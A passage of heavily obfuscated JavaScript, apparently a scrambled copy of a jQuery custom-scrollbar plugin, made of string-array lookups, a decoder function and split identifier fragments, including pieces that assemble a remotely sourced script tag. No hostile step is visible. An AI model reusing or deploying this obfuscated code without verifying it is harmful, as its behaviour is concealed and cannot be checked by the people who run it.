277561[_0x3cf1c0(0xe5b)],_0x277561[_0x3cf1c0(0x4ec)],_0x277561[_0x3cf1c0(0xe62)],_0x277561[_0x3cf1c0(0x858)],_0x277561[_0x3cf1c0(0x180)],_0x277561[_0x3cf1c0(0x177)],_0x277561[_0x3cf1c0(0x98b)],_0x277561[_0x3cf1c0(0xb84)],_0x277561[_0x3cf1c0(0x8e5)],_0x277561[_0x3cf1c0(0x859)],_0x277561[_0x3cf1c0(0xeef)],_0x277561[_0x3cf1c0(0x2e7)],_0x277561[_0x3cf1c0(0x84b)],_0x277561[_0x3cf1c0(0xc50)],_0x277561[_0x3cf1c0(0x93f)],_0x277561[_0x3cf1c0(0xbe5)],_0x277561[_0x3cf1c0(0xef6)],_0x277561[_0x3cf1c0(0xaf4)],_0x277561[_0x3cf1c0(0x732)],_0x277561[_0x3cf1c0(0xc58)],_0x277561[_0x3cf1c0(0x5ed)],_0x277561[_0x3cf1c0(0x218)],_0x277561[_0x3cf1c0(0x288)],_0x277561[_0x3cf1c0(0x649)],_0x277561[_0x3cf1c0(0x450)],_0x277561[_0x3cf1c0(0x17b)],_0x277561[_0x3cf1c0(0xb4c)],_0x277561[_0x3cf1c0(0x383)],_0x277561[_0x3cf1c0(0xd53)],_0x277561[_0x3cf1c0(0xa6b)],_0x277561[_0x3cf1c0(0xe4d)],_0x277561[_0x3cf1c0(0xa6f)],_0x277561[_0x3cf1c0(0x78b)],_0x277561[_0x3cf1c0(0x334)],_0x277561[_0x3cf1c0(0x408)],_0x277561[_0x3cf1c0(0x41c)],_0x277561[_0x3cf1c0(0x9a3)],_0x277561[_0x3cf1c0(0xa4d)],_0x277561[_0x3cf1c0(0x33a)],_0x277561[_0x3cf1c0(0x844)],_0x277561[_0x3cf1c0(0xf10)],_0x277561[_0x3cf1c0(0x6f6)],_0x277561[_0x3cf1c0(0x38e)],_0x277561[_0x3cf1c0(0xe26)],_0x277561[_0x3cf1c0(0x937)],_0x277561[_0x3cf1c0(0xb0d)],_0x277561[_0x3cf1c0(0xdea)],_0x277561[_0x3cf1c0(0x1a0)],_0x277561[_0x3cf1c0(0x7ab)],_0x277561[_0x3cf1c0(0x34e)],_0x277561[_0x3cf1c0(0x531)],_0x277561[_0x3cf1c0(0xe25)],_0x277561[_0x3cf1c0(0x427)],_0x277561[_0x3cf1c0(0x902)],_0x277561[_0x3cf1c0(0xbd4)],_0x277561[_0x3cf1c0(0xe4c)],_0x277561[_0x3cf1c0(0xc85)],_0x277561[_0x3cf1c0(0x51f)],_0x277561[_0x3cf1c0(0x8b4)],_0x277561[_0x3cf1c0(0x735)],_0x277561[_0x3cf1c0(0x195)],_0x277561[_0x3cf1c0(0x724)],_0x277561[_0x3cf1c0(0xecc)],_0x277561[_0x3cf1c0(0xa46)],_0x277561[_0x3cf1c0(0xe31)],_0x277561[_0x3cf1c0(0x85a)],_0x277561[_0x3cf1c0(0xdc7)],_0x277561[_0x3cf1c0(0xc78)],_0x277561[_0x3cf1c0(0xe5d)],_0x277561[_0x3cf1c0(0x46b)],_0x277561[_0x3cf1c0(0x61e)],_0x277561[_0x3cf1c0(0x7b4)],_0x277561[_0x3cf1c0(0x86e)],_0x277561[_0x3cf1c0(0xc2f)],_0x277561[_0x3cf1c0(0x7d7)],_0x277561[_0x3cf1c0(0xc46)],_0x277561[_0x3cf1c0(0x18a)],_0x277561[_0x3cf1c0(0x515)],_0x277561[_0x3cf1c0(0xd11)],_0x277561[_0x3cf1c0(0x468)],_0x277561[_0x3cf1c0(0x3bf)],_0x277561[_0x3cf1c0(0xd5d)],_0x277561[_0x3cf1c0(0xc02)],_0x277561[_0x3cf1c0(0x405)],_0x277561[_0x3cf1c0(0x29c)],_0x277561[_0x3cf1c0(0x80f)],_0x277561[_0x3cf1c0(0x596)],_0x277561[_0x3cf1c0(0xa92)],_0x277561[_0x3cf1c0(0xaa4)],_0x277561[_0x3cf1c0(0x480)],_0x277561[_0x3cf1c0(0x6c4)],_0x277561[_0x3cf1c0(0x886)],_0x277561[_0x3cf1c0(0x499)],_0x277561[_0x3cf1c0(0xdfb)],_0x277561[_0x3cf1c0(0x38a)],_0x277561[_0x3cf1c0(0xc90)],_0x277561[_0x3cf1c0(0xb41)],_0x277561[_0x3cf1c0(0x323)],_0x277561[_0x3cf1c0(0x88c)],_0x277561[_0x3cf1c0(0x32a)],_0x277561[_0x3cf1c0(0x34d)],_0x277561[_0x3cf1c0(0xb50)],_0x277561[_0x3cf1c0(0xd0f)],_0x277561[_0x3cf1c0(0x523)],_0x277561[_0x3cf1c0(0xb95)],_0x277561[_0x3cf1c0(0x668)],_0x277561[_0x3cf1c0(0xde3)],_0x277561[_0x3cf1c0(0x565)],_0x277561[_0x3cf1c0(0xb2d)],_0x277561[_0x3cf1c0(0x8f6)],_0x277561[_0x3cf1c0(0x6df)],_0x277561[_0x3cf1c0(0xd1e)],_0x277561[_0x3cf1c0(0xce3)],_0x277561[_0x3cf1c0(0xb3f)],_0x277561[_0x3cf1c0(0xdb6)],_0x277561[_0x3cf1c0(0x5d5)],_0x277561[_0x3cf1c0(0x3a4)],_0x277561[_0x3cf1c0(0xea7)],_0x277561[_0x3cf1c0(0x55d)],_0x277561[_0x3cf1c0(0xd18)],_0x277561[_0x3cf1c0(0xe56)],_0x277561[_0x3cf1c0(0xbe4)],_0x277561[_0x3cf1c0(0xce1)],_0x277561[_0x3cf1c0(0xbca)],_0x277561[_0x3cf1c0(0x31f)],_0x277561[_0x3cf1c0(0x70a)],_0x277561[_0x3cf1c0(0xe53)],_0x277561[_0x3cf1c0(0x966)],_0x277561[_0x3cf1c0(0xa7f)],_0x277561[_0x3cf1c0(0x842)],_0x277561[_0x3cf1c0(0xca3)],_0x277561[_0x3cf1c0(0xd42)],_0x277561[_0x3cf1c0(0x438)],_0x277561[_0x3cf1c0(0x3cc)],_0x277561[_0x3cf1c0(0x407)],_0x277561[_0x3cf1c0(0x527)],_0x277561[_0x3cf1c0(0xeab)],_0x277561[_0x3cf1c0(0x57a)],_0x277561[_0x3cf1c0(0x715)],_0x277561[_0x3cf1c0(0x425)],_0x277561[_0x3cf1c0(0x8c7)],_0x277561[_0x3cf1c0(0xbad)],_0x277561[_0x3cf1c0(0xdd2)],_0x277561[_0x3cf1c0(0xa0f)],_0x277561[_0x3cf1c0(0x329)],_0x277561[_0x3cf1c0(0xd3b)],_0x277561[_0x3cf1c0(0x9cb)],_0x277561[_0x3cf1c0(0x832)],_0x277561[_0x3cf1c0(0x90b)],_0x277561[_0x3cf1c0(0xe01)],_0x277561[_0x3cf1c0(0x69f)],_0x277561[_0x3cf1c0(0xed3)],_0x277561[_0x3cf1c0(0xa73)],_0x277561[_0x3cf1c0(0x1c0)],_0x277561[_0x3cf1c0(0x9c0)],_0x277561[_0x3cf1c0(0xc5e)],_0x277561[_0x3cf1c0(0x4a7)],_0x277561[_0x3cf1c0(0x6ec)],_0x277561[_0x3cf1c0(0xe3c)],_0x277561[_0x3cf1c0(0x996)],_0x277561[_0x3cf1c0(0x67c)],_0x277561[_0x3cf1c0(0x273)],_0x277561[_0x3cf1c0(0x75c)],_0x277561[_0x3cf1c0(0xb07)],_0x277561[_0x3cf1c0(0x442)],_0x277561[_0x3cf1c0(0x3ff)],_0x277561[_0x3cf1c0(0x320)],_0x277561[_0x3cf1c0(0x465)],_0x277561[_0x3cf1c0(0x7ec)],_0x277561[_0x3cf1c0(0x2f0)],_0x277561[_0x3cf1c0(0x84f)],_0x277561[_0x3cf1c0(0x238)],_0x277561[_0x3cf1c0(0xb2c)],_0x277561[_0x3cf1c0(0x9c7)],_0x277561[_0x3cf1c0(0xee7)],_0x277561[_0x3cf1c0(0xde2)],_0x277561[_0x3cf1c0(0x208)],_0x277561[_0x3cf1c0(0xc4c)],_0x277561[_0x3cf1c0(0x4db)],_0x277561[_0x3cf1c0(0xe72)],_0x277561[_0x3cf1c0(0x35f)],_0x277561[_0x3cf1c0(0x917)],_0x277561[_0x3cf1c0(0xd39)],_0x277561[_0x3cf1c0(0x5ee)],_0x277561[_0x3cf1c0(0x894)],_0x277561[_0x3cf1c0(0xbf5)],_0x277561[_0x3cf1c0(0xe7d)],_0x277561[_0x3cf1c0(0xa5b)],_0x277561[_0x3cf1c0(0x39c)],_0x277561[_0x3cf1c0(0x7e6)],_0x277561[_0x3cf1c0(0x905)],_0x277561[_0x3cf1c0(0xa6c)],_0x277561[_0x3cf1c0(0x91f)],_0x277561[_0x3cf1c0(0x1ec)],_0x277561[_0x3cf1c0(0x696)],_0x277561[_0x3cf1c0(0x39d)],_0x277561[_0x3cf1c0(0xcd6)],_0x277561[_0x3cf1c0(0x496)],_0x277561[_0x3cf1c0(0x75f)],_0x277561[_0x3cf1c0(0x59c)],_0x277561[_0x3cf1c0(0x207)],_0x277561[_0x3cf1c0(0x20a)],_0x277561[_0x3cf1c0(0xda5)],_0x277561[_0x3cf1c0(0xe74)],_0x277561[_0x3cf1c0(0x3dc)],_0x277561[_0x3cf1c0(0x788)],_0x277561[_0x3cf1c0(0xc70)],_0x277561[_0x3cf1c0(0x855)],_0x277561[_0x3cf1c0(0x708)],_0x277561[_0x3cf1c0(0x6e9)],_0x277561[_0x3cf1c0(0xda7)],_0x277561[_0x3cf1c0(0xd54)],_0x277561[_0x3cf1c0(0x217)],_0x277561[_0x3cf1c0(0xc41)],_0x277561[_0x3cf1c0(0x595)],_0x277561[_0x3cf1c0(0x358)],_0x277561[_0x3cf1c0(0x1fb)],_0x277561[_0x3cf1c0(0xab2)],_0x277561[_0x3cf1c0(0x7ae)],_0x277561[_0x3cf1c0(0x7e1)],_0x277561[_0x3cf1c0(0x674)],_0x277561[_0x3cf1c0(0x17c)],_0x277561[_0x3cf1c0(0x68a)],_0x277561[_0x3cf1c0(0x66e)],_0x277561[_0x3cf1c0(0x8b2)],_0x277561[_0x3cf1c0(0xd3a)],_0x277561[_0x3cf1c0(0x6ba)],_0x277561[_0x3cf1c0(0xc05)],_0x277561[_0x3cf1c0(0x632)],_0x277561[_0x3cf1c0(0xc75)],_0x277561[_0x3cf1c0(0xef9)],_0x277561[_0x3cf1c0(0xa65)],_0x277561[_0x3cf1c0(0x745)],_0x277561[_0x3cf1c0(0x312)],_0x277561[_0x3cf1c0(0x295)],_0x277561[_0x3cf1c0(0x3d2)],_0x277561[_0x3cf1c0(0xda3)],_0x277561[_0x3cf1c0(0x926)],_0x277561[_0x3cf1c0(0x933)],_0x277561[_0x3cf1c0(0x178)],_0x277561[_0x3cf1c0(0x2ad)],_0x277561[_0x3cf1c0(0xb63)],_0x277561[_0x3cf1c0(0xac0)],_0x277561[_0x3cf1c0(0x742)],_0x277561[_0x3cf1c0(0x335)],_0x277561[_0x3cf1c0(0x368)],_0x277561[_0x3cf1c0(0xd68)],_0x277561[_0x3cf1c0(0x92d)],_0x277561[_0x3cf1c0(0x78d)],_0x277561[_0x3cf1c0(0x459)],_0x277561[_0x3cf1c0(0x98a)],_0x277561[_0x3cf1c0(0x88f)],_0x277561[_0x3cf1c0(0xa54)],_0x277561[_0x3cf1c0(0x1d0)],_0x277561[_0x3cf1c0(0x9c4)],_0x277561[_0x3cf1c0(0xcc1)],_0x277561[_0x3cf1c0(0x58c)],_0x277561[_0x3cf1c0(0x7c9)],_0x277561[_0x3cf1c0(0xeeb)],_0x277561[_0x3cf1c0(0xd9d)],_0x277561[_0x3cf1c0(0x4b2)],_0x277561[_0x3cf1c0(0x93a)],_0x277561[_0x3cf1c0(0x389)],_0x277561[_0x3cf1c0(0x495)],_0x277561[_0x3cf1c0(0x954)],_0x277561[_0x3cf1c0(0xcc0)],_0x277561[_0x3cf1c0(0x7ee)],_0x277561[_0x3cf1c0(0xa79)],_0x277561[_0x3cf1c0(0x262)],_0x277561[_0x3cf1c0(0xb5f)],_0x277561[_0x3cf1c0(0xae4)],_0x277561[_0x3cf1c0(0x9b3)],_0x277561[_0x3cf1c0(0x786)],_0x277561[_0x3cf1c0(0xb4f)],_0x277561[_0x3cf1c0(0xc23)],_0x277561[_0x3cf1c0(0xdc3)],_0x277561[_0x3cf1c0(0x1b5)],_0x277561[_0x3cf1c0(0x52a)],_0x277561[_0x3cf1c0(0x15f)],_0x277561[_0x3cf1c0(0x190)],_0x277561[_0x3cf1c0(0xa95)],_0x277561[_0x3cf1c0(0xc53)],_0x277561[_0x3cf1c0(0x4d7)],_0x277561[_0x3cf1c0(0x98e)],_0x277561[_0x3cf1c0(0xf1b)],_0x277561[_0x3cf1c0(0xd67)],_0x277561[_0x3cf1c0(0xc6f)],_0x277561[_0x3cf1c0(0xd2e)],_0x277561[_0x3cf1c0(0x35b)],_0x277561[_0x3cf1c0(0x4e1)],_0x277561[_0x3cf1c0(0xf07)],_0x277561[_0x3cf1c0(0x3e8)],_0x277561[_0x3cf1c0(0x5ff)],_0x277561[_0x3cf1c0(0x781)],_0x277561[_0x3cf1c0(0xcf2)],_0x277561[_0x3cf1c0(0x567)],_0x277561[_0x3cf1c0(0xdb8)],_0x277561[_0x3cf1c0(0xb7a)],_0x277561[_0x3cf1c0(0x50d)],_0x277561[_0x3cf1c0(0xecb)],_0x277561[_0x3cf1c0(0x7b8)],_0x277561[_0x3cf1c0(0x5ba)],_0x277561[_0x3cf1c0(0xb06)],_0x277561[_0x3cf1c0(0xcc2)],_0x277561[_0x3cf1c0(0xcde)]];return _0x4306=function(){return _0x20364d;},_0x277561[_0x3cf1c0(0x571)](_0x4306);}function _0x36f3(_0x52d643,_0x10ee46){var _0x4c48f0=_0x347f,_0x2648d1={'kpLzh':function(_0x1dacfc,_0x103eaa){return _0x1dacfc-_0x103eaa;},'QxDvZ':function(_0x725cbf){return _0x725cbf();},'qceYj':function(_0x190fa6,_0xa904f4,_0x51c3ea){return _0x190fa6(_0xa904f4,_0x51c3ea);}},_0x443537=_0x2648d1[_0x4c48f0(0xd41)](_0x4306);return _0x36f3=function(_0x2bf623,_0x47e5a9){var _0xaa6345=_0x4c48f0;_0x2bf623=_0x2648d1[_0xaa6345(0x5fe)](_0x2bf623,0x26e5+0xd55*-0x1+-0x182e*0x1);var _0x5e853b=_0x443537[_0x2bf623];return _0x5e853b;},_0x2648d1[_0x4c48f0(0x7c8)](_0x36f3,_0x52d643,_0x10ee46);}function _0x1810(){var _0x330e67=['ISTXp','pTqGz','hZeOt','uBnjP','HCIDq','ubfTn','kPUIA','vzciv','cRRpm','SZgJx','focusin.','XUrHb','djvGm','fpIfL','pWjzd','aFomJ','zQDOr','hJbdW','EOVbF','MiVVI','bbzFK','FhlRN','oLGwG','zrEIx','oOJOW','xRmBl','bVaAj','IYkMk','wRMLt','hNDBy','rVecJ','FYMgV','CZumJ','JYozR','knKOv','WtMpg','OEyZC','CrVeQ','class','XFSul','kup','ncUFT','CSB_contai','SWgcU','HwsLz','CWTvE','dAvqG','VqwON','mcsLinear','jTYvl','dth','FdzqW','AAPXl','min-height','Iqmcc','TAwHz','yETqk','XvDev','DyikD','KmyNE','msZIX','trigger','idMUu','neStS','Up.','bindEvents','uhcap','entPositio','SlQKp','PZLSi','tKjMW','_scrollBut','qQwLr','eEqyU','SHrqF','QQpVM','LOCEH','rQqRf','click','VzSSy','\x20click.','IHAcU','uXinb','lZiyh','YEvJx','lywxh','rttAU','wHoep','\x27\x20style=\x27p','WsRbw','UtlRx','Wnhsj','blSuw','ault','RkyRS','ger_bar','BTntl','SwEpb','style','qpkDp','cbmIL','kJUHx','mMaHb','NuCyS','jfyBs','remove','akeAZ','DSZqm','rIFRM','rdwqf','WYHJT','ohpog','ttKyo','suBUQ','zrjsD','ATlII','onload','QJLji','kugai','jZJdH','jUmKJ','AiZNW','BSsRz','aJbxQ','NuijI','CEFLH','aYDIA','DqQLz','Jzaod','Tejwh','qyRsS','VlCaa','bBeqx','vHINb','yALiI','liveSelect','snRVM','JmYAB','rollBox','.mCSB_scro','ljRjO','own','vwsJm','call','HggrB','ide\x20mCS-di','nXvIz','kJqbp','eel.min.js','hasClass','FNNdz','pzXxW','SrTGP','lsxeP','WfgVp','inside','step','lrdXM','_wrapperSc','currVal','xaEnq','TAxex','logBh','eIiZI','sxAwq','FwKnL','atpiZ','ZwBRr','removeClas','ipt%3E','stepless','MqaJv','trTTP','nWVZq','wykOz','aMuLa','IsnSu','ument','mouseWheel','cketL','tPGOX','ncontextme','KKhYd','RHAoq','SSRPC','yBFzS','mCSB_','getTime','EiXxP','yRTfu','YYUNC','bngGd','udxDp','_unbindEve','stjxc','zjIme','xHfvT','YSbDN','scroll.','qsXbR','Qudye','Jexsk','FJDPM','aPZfX','touchend.','rRJzE','fSBsI','index],are','ZPGdO','gNdKG','IAsFE','CRXWH','BiBge','XnQfj','VuvbE','qzYbP','GcWIC','eLMCG','wgazS','JgJXh','StEBy','UnyWW','touchmove.','XmGTZ','_findAxis','alwaysShow','WmlLK','Iekbz','lkSmm','JOpTR','tzJSQ','\x20pointerou','pDOav','cqWKN','uxbhD','isMEz','srKhe','iRLFI','OsHoK','Drag_expan','MjTfM','qsJlY','BMGSM','uacyR','JGTed','SvrTI','HqGsP','MaJfx','IoHJS','XVkqY','mJIJm','ve;\x20left:0','ETxNy','fcInd','QWJXj','TKdVf','idjal','NmmtM','QuJDx','XJbuD','doBUX','e;\x27\x20/>','DjAUs','eft','KIFBY','zXnmT','UVDaX','LpoLa','IFstG','wftxM','fTEQW','hwDTB','tSQVf','hpLIP','WwyMl','TefNv','AKnnR','Qvupi','qHWtE','time','BgVwD','dThMo','VHDFE','HvCfo','area,selec','Zbmtf','BqWlS','NEPWB','gDxej','_snapAmoun','find','RzZai','KiRym','Method\x20','ADbiz','SBVPl','ekRVf','YnUwR','DyIbG','kpkDb','mgAry','HHnqZ','QEPwB','sDpiN','aAARq','BnUmX','Ogywr','LGVbb','BIaeR','YmESB','NguRj','zJrUo','CDtsa','bjSqv','joKKB','sJUSU','ABZEG','XCcxG','nagqu','glXVg','ADTPA','autoScroll','nGbnP','hCITm','byihb','zxlOC','ar\x20mCS_dis','ULVFS','lectorChan','qnkyU','lGQSd','YTYos','_wrapper','Dajvw','_maxHeight','JCfVA','sMxYD','tdvwV','idoRE','FfsJS','dgpJC','ekMCu','Eek','\x20pointerup','exist','lVyVI','bQjRv','overwrite','ontextmenu','advanced','Nvrih','QunPI','uNlnK','jHdeD','UfwTl','\x20mCSB_scro','YBKZK','rWDCD','MzFgc','SIKnx','CXpXy','rMrjW','lNJiB','keyCode','EaMzu','obFsn','FWBIR','EGoLk','KxVbw','ZRHmT','oEHyt','QMYFb','ppEgp','jYubK','XTRRJ','ksZes','jdQxy','OrbQp',':visible','aqSSN','qXjAd','JVwNo','cal','wFlOJ','EVmgo','aXGak','UkFvi','jhQQw','Down.','_resetCont','Iwqqc','CoVyh','unwrap','TlHDl','wEunP','CfyaM','YbfOO','blevZ','touchmove','XSxXx','_pluginMar','OuOwH','MxMMB','CqatK','PuyKA','UyzBo','BvQwg','ArtgH','INial','SSWZe','nvAdY','OCvZS','NSvqp','TKkKw','BRWhQ','yTTEq','tUqWI','onScroll','addClass','fbRjl','dNdDy','fKsvh','deBzn','iqkCg','XFHtX','hejDR','wTFpS','fcIYv','JjIdt','OmXGv','AwzfO','JoRTi','=\x27position','iHxAB','lvxEP','aYrsW','cvsWo','RJIvD','GMOIH','TuJtJ','vjABC','cFJcl','ELQJU','QxNsL','wWCEt','isJia','57883hNbzBc','BqBJn','MSAMp','dohfi','hiMuE','eOBdS','zoseL','Rxaro','yle=\x27posit','Wrauf','DErwd','document','Pixels','BagML','_bindEvent','cToFH','spRYT','OjXQQ','object','HAubJ','uHesy','Wbons','AbXAC','absolute','ZUODI','UOusL','dTvno','OMlGt','_vertical','MmwnD','GUDYp','lOnfG','_dragger_v','zncEI','RzIdQ','cTWxi','FmkrC','DSaAF','yIjXw','MrMTw','cYZhx','direction','jlneE','lRWpf','LCjTj','cKLyp','scrollIner','fyNQW','Kaxef','pWrOC','yQxsz','LlHnp','sVcRT','lSNFq','TxdAO','kdWxA','zeVGf','fWooX','xKJfX','overflow','Pcysj','MXsGC','xcwvz','MdhSP','EPBVJ','NIGwl','FaQKk','expanded','oKmtZ','cDNYo','jriFV','iQdGG','CAggb','fRVki','laLDa','chSNu','ltEhx','phAzh','EmSpm','DhwhX','AbbIA','Jqice','CwdVO','set','MLmQL','vNvTC','qratl','YFhKO','apply','aOlgt','LpNFG','ZdmXY','src=','ssFPl','rdXOA','ZCLLe','stop','eRvoA','iiaOJ','zSBai','AYVpW','ouUji','aoLfM','wXSbx','jzLcj','active','MSPointerU','GUfoq','caxYc','auSaS','EzEYL','cODEf','rlFQW','lmPmp','MvtCe','Ihxsp','XbMcu','aWcrJ','nqrJL','wFzcE','AlXJd','_theme','mgYdQ','IRNAE','hUtid','pSSEH','easeInOut','NemGr','idx','gerOffsets','VJbeH','OliYn','head','deSey','xebKD','RiyWa','JPnPJ','nWbci','rsXlr','mjwBf','GaIMZ','MsTdj','chScroll','ABLyt','zhhLF','KDVsu','VviKV','TatxL','alse;\x27\x20/>','lfbls','NdyqT','KRCJB','xLlxD','AQacV','fXFsV','LTQVC','IIEwD','qSaYn','FoUMg','ltrwg','lZIDj','bAAUW','PmPdz','BELVZ','NONwq','vHFGq','qWgTJ','ZyDeb','tTIls','overflowed','suhYP','iiZUM','QZfLI','iiMll','JgSme','XjcFP','live','AWxOR','oJJvc','sQAiB','ltDRn','ationFrame','moveDragge','JqHtP','YHDmD','FvOAX','\x20keyup.','jMkOB','tIEhM','KvxcH','sOJOf','lshoq','HWGYz','ner\x27\x20style','XJDEF','LIbJY','mCSB_scrol','prototype','Ekvxr','rqopK','nMkDW','\x27><div\x20cla','sybkT','KcTQE','xtATN','stopImmedi','height','SybHv','PYBOv','UafUr','uJcST','ollbar_x','NqliT','IECiz',',keygen,[c','UlLyu','qqxuV','ETQaR','ZMWQp','originalEv','AabDk','ehIEn','QgMjt','PHZNV','_autoUpdat','iPpbF','ner','FJfda','nodeName','ltMZc','aBVuE','HPTiv','FlDmt','rkVQE','GNFFQ','lxteC','xBJoG','input,text','UBWxV','SIFeI','Hdjvi','GWKxH','%3E%3C/scr','hxRPq','xBPkK','uCaUa','LfgzH','https:','MUAVU','BGfZv','WYlZH','wXklO','osJDO','YxfXE','EifYC','quKio','llTools_on','QEbZZ','qqJAm','fJjTo','_scrollRat','xYIQc','yfyfA','JzIgz','8139258ljAcod','TYjpd','UFuHQ','XUPvM','tuFlQ','.mCustomSc','no_scrollb','ofJit','jDLwr','IyXaI','giooj','ftJKX','VNMLM','pehbO','KEbvh','ZNUAz','\x20top:','tia','RnNNF','snapAmount','cejFW','_delete','rXIVv','UOTPr','stepped','Chcua','JdvBQ','gpstp','jlZkg','kQvDd','VJfcr',';\x20width:99','out','vnMzN','cfJkn','l\x27\x20class=\x27','gMyUM','setWidth','SahgH','disableOve','hdLJP','HjqiR','EEsZd','LlLFl','pwZRK','MKATs','bGkcv','_buttons','MwuKG','CPyJN','aNYVn','NoQjD','YZgco','HDrbK','hAKdg','_horizonta','nskIX','hGQHe','sfByV','ollOffset','CTNUN','HmMTH','Fiszn','BLtEW','zRJgZ','FadNh','iFnHz','KHxSM','dDNQX','peyfQ','yPhjE','XCpid','Out.','RiTHt','\x20touchstar','gZfGl','sPXnd','ong','dlLgb','XdUrX','pointerdow','aeBxR','3039840rri','mationFram','VohQS','bind','_focusTime','quynA','KtMJw','YEdT','dow','pykaN','/div><div\x20','nUYfa','horizontal','Ewjzx','toLowerCas','ynQgp','iqafV','VNQRl','xOzGG','hbGTM','RyPju','ojdUv','SLXXD','bAVez','vVaPJ','type','nrYkK','EyQjy','lPsyQ','lXPOJ','B_containe','event','mcs-scroll','mYgak','lse;\x27\x20/>','wsTNX','VcSfn','KaMIg','amd','tLtlS','OsvOe','kBSQj','JwJAZ','OFDhP','pkByl','lfIxb','mlUmE','dybyb','sxyAQ','jGYPY','lmdyw','yWjLo','brezI','PQmoS','dbNxe','LIBSO','HkfaI','_malihuTwe','BCyoQ','ZrXyw','r-rtl\x20mCS_','KbzbZ','SFFTg','oaYQI','min-width','kzNzj','YQDKt','mCustomScr','jpJPn','jCFRL','YEPZs','QctjQ','AVZIe','duiAl','FUPJo','kYfKj','whileScrol','umljX','hJlNk','QcBXW','VQWkG','DOKNU','poIWp','table=\x27tru','dPzzk','gPqiZ','YcguK','BsSZz','kBLfy','GzljT','bHuUg','RoVQm','oFoSD','KhNiQ','ZpZNO','kwNUf','IIdWu','Tlnze','img','_disableMo','oNnaZ','DVnRu','HSDvR','FEFrZ','dEWpN','pUlCX','fBezT','iBNDe','dmtWK','dpnpa','dur','LtJlr','touches','GUgED','EgMGZ','wcjvx','XWMqr','YbewV','QsDmb','ECWuJ','RaqDj','YKMnx','XjDWm','meYSw','iymrG','CSB_button','eNjDU','CHSJU','RyPaW','RRziE','\x20mCS-autoH','oZPFq','xVEhR','oll','Uexho','VKyFU','ScVmg','r_bar\x27\x20/><','yAeQE','ollbar_y','xlBLL','ejAyy','uRePN','mouseup.','HnBPH','WWDmh','lbyaG','ger','khfaO','lYfGQ','JANlU','XpkkK','VKPMZ','yPFxz','rVpRr','ARNQJ','qCQwS','BfiHh','TJrsx','skdIu','NwzoG','BIUdl','hdvbM','wuUUZ','GBNwf','KgnHb','border-box','MSPointerO','xCpIO','OKcNa','IVNWO','owXjk','fkmHm','idHoU','ELteF','ykYNc','HtnSy','RtLTC','_resetX','ftQML','VjlQs','slice','HESrh','TlCaV','ZIKjq','MkgnU','oYmxE','ertical','mcsEaseOut','LnXdN','SamSr','SZXZe','zHOSy','1818600WSY','RFDZn','_isNumeric','kiicd','AvLHT','fGrdL','fNnme','yKohB','mpdqw','LvTys','pageY','lgJiP','zRxbz','gxaYs','mFEhj','VYoZT','PZnlv','aKquu','IWNXV','enable','OVShE','AZYqE','jDicR','HdaIK','=\x27return\x20f','GPiNA','textarea','UqXpd','CmmWI','gwxKu','static','invert','anwcW','tyTQm','AmydP','option','opRfS','ve.','KkvkC','yUHDt','SB_scrollT','DqRWF','NZfkc','zPTZm','bIeqy','UfeWL','vHnON','LgVvc','XNone','zIUdD','xJRZN','1972978YWr','aSvdm','AmcTa','cLfNH','nPFIp','UXsgv','QCUyd','QFphC','iDetM','458795BMAY','/div></div','SgMMz','max','IcIGw','tVFNx','SzdIq','CAczi','UqKDL','cGXnc','uIKtI','YFUDu','HkeUH','ASanF','scrollEasi','MZUIP','GCbIk','scrollAmou','Frocy','HsASM','SwPuh','autoExpand','ZlEji','SAwZb','GVxkh','nplBD','lArLc','getBoundin','IiNIO','Zjzrm','fSKcl','odcKH','MJZXa','ugAfn','RQvxl','CupQK','aHDJD','qWEAb','aTTJs','GsYBi','_to','LveEj','RbFbd','SCYvT','mousedown','khGmq','BKVID','ches','mQdds','MlrbA','idhkt','ageLoad','fHBAy','MYBTL','CdTDL','URuBV','VvxAB','qWadP','txbaQ','nykKQ','contentedi','vUnEv','anbBh','_arr','css','WekVR','nmCdE','qDvlG','IVSwx','GDBBV','QEpbs','2|6|8|7','xRDUU','ger_bar\x27\x20/','qDmga','ITSEg','frKPo','outerHeigh','addEventLi','fVMNB','AzAlU','EETMR','v\x20class=\x27m','UrlrZ','KwKFt','hidden','mOaqF','releaseDra','gcWRi','aQdmz','hYbyX','uhsHZ','ImTKu','mCSB_insid','MoiUl','JZRVh','cStPx','qQmlA','each','erRail','ONOHi','QmmdE','avxJi','Nephu','xYJfB','keygen','HKxRJ','HFWKC','KdaTM','LwHrz','MDviM','riPmJ','Kydut','lNkBe','bWnCN','AFCvD','ScRTl','visibility','mcs','wzVwQ','KdSux','NyCjo','JWXSP','ujhtv','crWvs','oDOpj','EXKYz','eRqtC','TSRwD','IKSQa','JICgC','KNmHR','DcYZO','keyboard','VbkAj','data','Timeout','yjVKy','accgb','hXuQT','BCmJS','gyKyK','ZqMKr','ancwG','SLhjX','JmpSi','FKjep','VEnzU','FxxHj','raggerCont','rcsAg','QPtuW','kOVLS','TMABe',':focus','HODwQ','qSQWa','FKtFi','PVETp','3d-thick-d','HodzH','FVCFt','replaceWit','yCgAw','SUlOh','omNls','acphv','wOZea','GZblT','usewheel/3','ctors','ytMcg','ldWDo','outerWidth','qGCXy','lEkXc','deltaFacto','NKQAZ','DNdXh','nHEDy','EfrCi','onStart','RulRH','sPkTe','ZGTpE','ohlcJ','tfZsw','roll','dycNX','CustomScro','tJlLf','hGYKd','BsBCO','onUpdate','QwnxM','SUfWu','requestAni','TOpaI','sqrt','vqnJv','GIWKt','OpWEr','BNyTB','eRmRP','HOLtm','rSaEw','200yxTayt','Sfgtj','eEooh','rgVOZ','ollBack','GSvlg','zSzzu','uMpfZ','NQZcF','syzZg','YZKbl','CPgls','3|2|0|1|4','hcJST','zkHYg','umUKw','msvCD','aeEBb','attr','mczRV','twFtI','VSmJx','aKmaL','floor','BRxxd','pTnxM','1028NIfBlo','bTVyO','\x20class=\x27mC','XlwUm','bFsbE','ZNrqb','stener','UYDlr','AmfJZ','VvEzr','ChMpC','IMOiV','rNqHt','pVYOr','lkazQ','rtical','\x27\x20class=\x27m','vVMNi','_tweenTo','tOjdn','/jquery-mo','tJLbu','eSSHh','cHslm','cQgYz','ZiePi','uSbuW','mdPlL','XLOCF','dEOIq','xfWsw','LlvCi','ypHYS','wMBSo','ECVIl','mcsLinearO','zgjxS','WvRHJ','QHHRr','lYhkX','_overflowe','VvGCe','Tftgt','ljepf','Guplj','RWKmb','hzWJA','ECBRA','mjgTs','zLgYA','APKgY','npFTY','oVczz','oijKX','lQIER','qRzsz','uXlAv','activeElem','_getTime',':first','yUmLF','pointerTyp','CiNeX','VdwDO','yAWZq','protocol','GPRpE','jDbCj','FSWuw','KcRUF','PLapW','nruyP','kSlAd','yrXYW